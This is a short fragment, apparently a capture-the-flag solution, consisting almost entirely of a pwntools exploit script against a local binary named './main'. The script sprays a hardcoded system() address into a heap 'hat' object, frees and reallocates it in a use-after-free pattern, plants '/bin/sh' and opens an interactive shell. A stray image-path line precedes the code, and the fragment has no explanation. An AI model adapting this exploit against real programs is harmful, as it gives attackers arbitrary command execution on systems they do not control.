 system = 0xf7e38850
p = process("./main")
p.recvuntil(">")
w = Wrapper(p)
w.new_hat(p32(system)*100,"red")
w.del_hat(0)
w.new_hat("red hat")
w.new_hat("/bin/sh\x00\x00\x00")
p.interactive()